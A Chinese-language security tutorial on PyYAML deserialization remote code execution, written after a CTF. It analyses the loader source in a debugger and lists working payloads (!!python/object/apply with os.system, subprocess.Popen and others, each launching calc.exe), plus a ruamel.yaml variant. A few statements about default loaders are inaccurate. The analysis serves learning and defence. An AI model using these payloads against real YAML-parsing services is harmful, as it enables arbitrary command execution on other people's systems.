0x01
HDCTF 遇到预期解是考的yaml了,前来学习下
语法
语法就不贴了,其他文章有介绍
语法和 yml配置文件的 语法差不多 就不一一介绍
漏洞成因与利用
PyYaml <= 5.1
在python 中 pyyaml是提供 python 和Yaml 两种语言的转换,与pickle 类似
python -> yaml 序列化过程:
yaml.dump(data)将Python对象data转换为YAML格式的方法。它将Python对象序列化为YAML格式的字符串,并返回这个字符串。在这个方法中,data是一个Python对象,可以是字典、列表、元组、整数、浮点数、字符串、布尔值等基本数据类型,也可以是自定义的类的实例。
demo
import yaml
data = {
'name': 'John',
'age': 30,
'is_student': True,
'hobbies': ['reading', 'swimming', 'traveling'],
'address': {
'street': '123 Main St',
'city': 'Anytown',
'state': 'CA',
'zip': '12345'
}
}
yaml_data = yaml.dump(data)
print(yaml_data)结果:
address:
city: Anytown
state: CA
street: 123 Main St
zip: '12345'
age: 30
hobbies:
- reading
- swimming
- traveling
is_student: true
name: John在此代码设置了 data 字典,我们使用yaml.dump 把data 进行了序列化为YAML格式,并且赋值给 yaml 输出出来,最后看到的就是yaml 格式数据
如果我们的Python 对象中 包含自定义的类的实例 函数等,那么使用yaml.dump方法进行序列化可能会导致安全问题。攻击者可以通过在YAML数据中注入恶意代码来执行任意代码,从而导致应用程序受到攻击。
Yaml -> Python 反序列化过程
yaml.load(data)学过 pickle 都会明白 load(data)是将YAML格式的字符串转换为Python对象的方法。它将YAML格式的字符串反序列化为Python对象,并返回这个对象。在这个方法中,data是一个包含YAML格式字符串的变量,可以是从文件中读取的字符串,也可以是用户输入的字符串等。
import yaml
yaml_data = """
name: John
age: 30
is_student: true
hobbies:
- reading
- swimming
- traveling
address:
street: 123 Main St
city: Anytown
state: CA
zip: '12345'
"""
data = yaml.load(yaml_data)
print(data)输出结果:
{'name': 'John', 'age': 30, 'is_student': True, 'hobbies': ['reading', 'swimming', 'traveling'], 'address': {'street': '123 Main St', 'city': 'Anytown', 'state': 'CA', 'zip': '12345'}}
这段代码是将一个包含YAML格式字符串的变量yaml_data反序列化为Python对象,并将其赋值给变量data。然后,它打印出data,输出反序列化后的Python对象。
load(data, Loader=yaml.Loader)load(data, Loader=yaml.Loader)是将YAML格式的字符串转换为Python对象的方法,其中Loader参数指定了YAML解析器的类型。
在默认情况下,yaml.load方法使用的解析器是 yaml.SafeLoader,它可以安全地解析大多数YAML格式数据,但是不能解析包含Python对象的YAML数据。
PyYaml<=5.1版本的Loader都有
- Constructor:5.1版本一下默认此加载器,在 YAML 规范上新增了很多强制类型转换
- BaseConstructor:不支持强制类型转换
- SafeConstructor:支持强制类型转换和 YAML 规范保持一致
以 Constructor 加载器为例:
import yaml
class Person:
def __init__(self, name, age):
self.name = name
self.age = age
# 自定义构造器函数
def construct_person(loader, node):
# 获取Person类的属性值
data = loader.construct_mapping(node, deep=True)
# 实例化Person类并设置属性
return Person(data['name'], data['age'])
# 将!python/object标签映射到自定义构造器函数
yaml.add_constructor('!python/object:__main__.Person', construct_person)
# 定义一个包含自定义类实例的YAML数据
yaml_data = """
name: John
age: 30
person:
!python/object:__main__.Person
name: Alice
age: 25
"""
# 使用yaml.Loader()方法解析YAML数据
data = yaml.load(yaml_data, Loader=yaml.Loader)
# 输出解析后的Python对象
print(data)输出结果:
{'name': 'John', 'age': 30, 'person': <__main__.Person object at 0x0000029927ADCBE0>}这段代码定义了一个Person类,并使用 yaml.add_constructor 方法将!python/object标签映射到自定义构造器函数construct_person上。然后,定义了一个包含自定义类实例的YAML数据yaml_data,其中包含一个名为person的Person类实例。最后,使用yaml.load方法解析YAML数据,并将解析后的Python对象赋值给变量data,最终输出了data的值。
yaml.load_all(data)load_all(data)是一个函数调用表达式,其中data是一个包含多个YAML文档的字符串。load_all函数是PyYAML模块中的一个方法,用于从一个包含多个YAML文档的字符串中解析出所有的YAML文档,并返回一个生成器对象,每个元素都是一个Python对象,对应一个YAML文档。
import yaml
# 定义包含两个YAML文档的字符串
yaml_data = """
- name: John
age: 30
- name: Alice
age: 25
"""
# 使用yaml.load_all()方法解析所有的YAML文档
docs = yaml.load_all(yaml_data)
# 遍历生成器对象并输出解析后的Python对象
for doc in docs:
print(doc)输出结果:
[{'name': 'John', 'age': 30}, {'name': 'Alice', 'age': 25}]这段代码使用PyYAML模块中的yaml.load_all()方法解析包含两个YAML文档的字符串,并输出每个文档解析后的Python对象。
load_all(data, Loader=yaml.Loader)load_all(data, Loader=yaml.Loader)是一个函数调用表达式,其中data是一个包含多个YAML文档的字符串,yaml.Loader是PyYAML模块中的一个解析器,用于解析YAML文档。
这里以默认的加载器Constructor为例,示例代码:
import yaml
# 定义包含两个YAML文档的字符串
yaml_data = """
- name: John
age: 30
- name: Alice
age: 25
"""
# 使用yaml.load_all()方法解析所有的YAML文档
docs = yaml.load_all(yaml_data, Loader=yaml.Loader)
# 遍历生成器对象并输出解析后的Python对象
for doc in docs:
print(doc)结果
[{'name': 'John', 'age': 30}, {'name': 'Alice', 'age': 25}]这段代码使用PyYAML模块中的 yaml.load_all()方法解析包含两个YAML文档的字符串,并输出每个文档解析后的Python对象。
以上是PyYaml<=5.1版本中常见的一些方法实现python和Yaml语言格式的转换的方法,但是往往在这种语言格式的转换的同时,也会存在一定的漏洞点的。
漏洞成因
在 PyYaml <= 5.1 版本下,默认的构造器为 Constructor ,通过 查看其Constructor.py源码中存在对于python的标签解析时的漏洞。
分析一下yaml模块下的 Constructor.py 源码,看看他是如何解析其标签的
这里使用 4.2b4的 太高版本不能实现 
!!python/object标签

!!python/object/new

!!python/object/apply标签

从上面的代码中可以看到" !!python/object/new “ 标签的代码实现其实就是” !!python/object/apply “标签的代码实现,只是最后newobj参数值不同而已,其次可以看到的是这3个Python标签中都是调用了make_python_instance()函数,之后查看该函数
从上述代码中可以看到,该函数
会根据参数来动态创建新的Python类对象或通过引用module的类创建对象,从而可以执行任意命令
我们通过对于这些Python标签源码的分析,可以发现,都调用了make_python_instance()这个函数方法,所以我们接着往下看make_python_instance()

发现其中又调用了 find_python_name()

大概就是 会把name 以 '.' 进行分割,分别赋值为模块名和对象名。 如果name中没有".",则会将模板名命名为"builtins",对象名命名为"name",可以利用__import__将模块导入
漏洞利用
通过上面的分析,也就知道,如果我们的 yaml.load()参数可控,并且在支持的版本中,那么我们就可以利用上述漏洞代码进行攻击
POC
# poc = '!!python/object/apply:subprocess.check_output [["calc.exe"]]'
# poc = '!!python/object/apply:os.popen ["calc.exe"]'
# poc = '!!python/object/apply:subprocess.run ["calc.exe"]'
# poc = '!!python/object/apply:subprocess.call ["calc.exe"]'
# poc = '!!python/object/apply:subprocess.Popen ["calc.exe"]'
# poc = '!!python/object/apply:os.system ["calc.exe"]'
# !!python/object/apply:os.system ["calc.exe"]
# !!python/object/new:os.system ["calc.exe"]
# !!python/object/new:subprocess.check_output [["calc.exe"]]
# !!python/object/apply:subprocess.check_output [["calc.exe"]]
断点调试
看其他师傅没有去调试分析,自己也看着一知半解,不知道如何初始化到调用的,那么我就尝试打断点调试下,先是一些普遍的初始化 get_single_data()

后面初始化后 会调用 construct_document()函数,看名字就能猜到,这是要初始化document参数了,跟进 construct_document()

这里有关键的点,不知道你们发现没有,就是会调用 construct_object(),也就是上面分析的,应该是要进入正题了,继续往下看。
def construct_object(self, node, deep=False):
if node in self.constructed_objects:
return self.constructed_objects[node]
if deep:
old_deep = self.deep_construct
self.deep_construct = True
if node in self.recursive_objects:
raise ConstructorError(None, None,
"found unconstructable recursive node", node.start_mark)
self.recursive_objects[node] = None
constructor = None
tag_suffix = None
if node.tag in self.yaml_constructors:
constructor = self.yaml_constructors[node.tag]
else:
for tag_prefix in self.yaml_multi_constructors:
if node.tag.startswith(tag_prefix):
tag_suffix = node.tag[len(tag_prefix):]
constructor = self.yaml_multi_constructors[tag_prefix]
break
else:
if None in self.yaml_multi_constructors:
tag_suffix = node.tag
constructor = self.yaml_multi_constructors[None]
elif None in self.yaml_constructors:
constructor = self.yaml_constructors[None]
elif isinstance(node, ScalarNode):
constructor = self.__class__.construct_scalar
elif isinstance(node, SequenceNode):
constructor = self.__class__.construct_sequence
elif isinstance(node, MappingNode):
constructor = self.__class__.construct_mapping
if tag_suffix is None:
data = constructor(self, node)
else:
data = constructor(self, tag_suffix, node)
if isinstance(data, types.GeneratorType):
generator = data
data = next(generator)
if self.deep_construct:
for dummy in generator:
pass
else:
self.state_generators.append(generator)
self.constructed_objects[node] = data
del self.recursive_objects[node]
if deep:
self.deep_construct = old_deep
return data代码有点长,不着急,逐个分析
if node in self.constructed_objects:
return self.constructed_objects[node]
if deep:
old_deep = self.deep_construct
self.deep_construct = True
if node in self.recursive_objects:
raise ConstructorError(None, None,
"found unconstructable recursive node", node.start_mark)
self.recursive_objects[node] = None
constructor = None
tag_suffix = None这里进行了几个判断,跟一下可以看到是空的,所以会跳过,然后就进行了三次none赋值

继续往下看

此处 就是循环 yaml_multi_constructors, 然后进行判断,如果字符串以指定的 prefix 开始则返回 True,否则返回 False,匹配到了 'tag:yaml.org,2002:python/object/apply:'

这里 就是做了一个分割的一个处理

可以说是 将我们的 tag:yaml.org,2002:python/object/apply:os.system 以分号切割了 ,tag:yaml.org,2002:python/object/apply作为前缀,os.system作为后缀。
前缀赋值给了 constructor构造器。

走到此处

调用了 constructor ,会走到 他自己的构造器(因为前面的constructor 已经被赋值成了python/object/apply),所以就会走到 constructor_python_object_apply

然后默认初始化。调用了 construct_sequence() 往下又会回到

调用



调用自身,暂且没分析出什么操作

再回到 construct_object()

data = calc.exe 赋值给了 constructed_objects[node]
最后从此处出来
接下来调用了 make_python_instance()

find_python_name()

就来到漏洞点了
分割赋值:

最后

调用栈
construct_python_object_apply, constructor.py:606
construct_object, constructor.py:88
construct_document, constructor.py:41
get_single_data, constructor.py:37
load, __init__.py:72
<module>, PocTest.py:18相比JAVA其实算是很简单的调试分析,断点也比较少,主要就是constructor 的实例化,
从apply =》 make_python_instance() =》 find_python_name()漏洞的形成,多打断点调试就行了。
PyYaml > 5.1
在PyYaml>5.1的版本之后,如果要使用load()函数,要跟上一个Loader的参数,否则会报错。(不影响正常输出)
其实和PyYaml <= 5.1 版本一样,不过多赘述
这里说明一下 pyyaml > 5.1的有哪些加载器
- BaseLoader:不支持强制类型转换
- SafeLoader:安全地加载 YAML 格式的数据,限制被加载的 YAML 数据中可用的 Python 对象类型,从而防止执行危险的操作或代码。
- FullLoader:加载包含任意 Python 对象的 YAML 数据,FullLoader 加载器不会限制被加载的 YAML 数据中可用的 Python 对象类型,因此可以加载包含任意 Python 对象的 YAML 数据。
- UnsafeLoader:加载包含任意 Python 对象的 YAML 数据,并且不会对被加载的 YAML 数据中可用的 Python 对象类型进行任何限制。
在PyYAML>=5.1版本中,提供了以下方法:
- load(data) [works under certain conditions]
- load(data, Loader=Loader)
- load(data, Loader=UnsafeLoader)
- load(data, Loader=FullLoader)
- load_all(data) [works under certain condition]
- load_all(data, Loader=Loader)
- load_all(data, Loader=UnSafeLoader)
- load_all(data, Loader=FullLoader)
- full_load(data)
- full_load_all(data)
- unsafe_load(data)
- unsafe_load_all(data)
在5.1之后,使用load()进行序列化操作时我们需要在方法里面加一个loader的请求参数,直接使用load请求时会显示以下warning,默认FullLoader:
import yaml
f = open('config.yml','r')
y = yaml.load(f)
print(y)
此时,我们需要增加一个loader请求参数
import yaml
f = open('config.yml','r')
y = yaml.load(f,Loader=yaml.FullLoader)
print(y)漏洞利用
利用subprocess
我们在YAML 5.3.1版本中使用之前的Payload发现已无法实现RCE了,通用的POC不再有效:

针对之前的Path1和Path2,我们可以使用subprocess.Popen来绕过,subprocess意在替代其他几个老的模块或者函数,比如:os.system os.spawn os.popen popen2. commands.,而subprocess模块定义了一个类:Popen
class subprocess.Popen( args,
bufsize=0,
executable=None,
stdin=None,
stdout=None,
stderr=None,
preexec_fn=None,
close_fds=False,
shell=False,
cwd=None,
env=None,
universal_newlines=False,
startupinfo=None,
creationflags=0)- args: 可以是一个字符串,可以是一个包含程序参数的列表,要执行的程序一般就是这个列表的第一项,或者是字符串本身。
- bufsize: 如果指定了bufsize参数作用就和内建函数open()一样:0表示不缓冲,1表示行缓冲,其他正数表示近似的缓冲区字节数,负数表示使用系统默认值,默认是0。
- executable: 指定要执行的程序,它很少会被用到,一般程序可以由args 参数指定,如果shell=True ,executable 可以用于指定用哪个shell来执行(比如bash、csh、zsh等),*nix下,默认是 /bin/sh ,windows下,就是环境变量COMSPEC的值,windows下,只有当你要执行的命令确实是shell内建命令(比如dir ,copy 等)时,你才需要指定shell=True ,而当你要执行一个基于命令行的批处理脚本的时候,不需要指定此项
- stdin/stdout和stderr:分别表示子程序的标准输入、标准输出和标准错误,可选的值有PIPE或者一个有效的文件描述符(其实是个正整数)或者一个文件对象,还有None,如果是PIPE,则表示需要创建一个新的管道,如果是None,不会做任何重定向工作,子进程的文件描述符会继承父进程的,另外,stderr的值还可以是STDOUT,表示子进程的标准错误也输出到标准输出
- preexec_fn: 如果把preexec_fn设置为一个可调用的对象(比如函数),就会在子进程被执行前被调用(仅限*nix)
- close_fds: 如果把close_fds设置成True,*nix下会在开子进程前把除了0、1、2以外的文件描述符都先关闭,在 Windows下也不会继承其他文件描述符
- shell:如果把shell设置成True,指定的命令会在shell里解释执行
- cwd:如果cwd不是None,则会把cwd做为子程序的当前目录,注意,并不会把该目录做为可执行文件的搜索目录,所以不要把程序文件所在目录设置为cwd
- env:如果env不是None,则子程序的环境变量由env的值来设置,而不是默认那样继承父进程的环境变量。
- universal_newlines: 如果把universal_newlines 设置成True,则子进程的stdout和stderr被视为文本对象,并且不管是*nix的行结束符('/n'),还是老mac格式的行结束符('/r'),还是windows 格式的行结束符('/r/n' )都将被视为 '/n' 。
- startupinfo和creationflags:如果指定了startupinfo和creationflags,将会被传递给后面的CreateProcess()函数,用于指定子程序的各种其他属性,比如主窗口样式或者是子进程的优先级等(仅限Windows)
from yaml import *
data = b"""!!python/object/apply:subprocess.Popen
- calc"""
deserialized_data = load(data, Loader=Loader) # deserializing data
print(deserialized_data)
利用ruamel.yaml 读写 yaml文件
沿用PyYaml>5.1的poc

import ruamel.yaml
poc= b"""!!python/object/apply:os.system
- calc"""
ruamel.yaml.load(poc)虽然回显报错,但是仍然可以执行
参考
浅谈PyYAML反序列化漏洞 - 先知社区 (aliyun.com)
PyYaml反序列化漏洞详解 - 先知社区 (aliyun.com)
SecMap - 反序列化(PyYAML) - Tr0y's Blog
python yaml用法详解 - konglingbin - 博客园 (cnblogs.com)
(4条消息) Python笔记-ruamel.yaml读写yaml文件_蜀山客e的博客-CSDN博客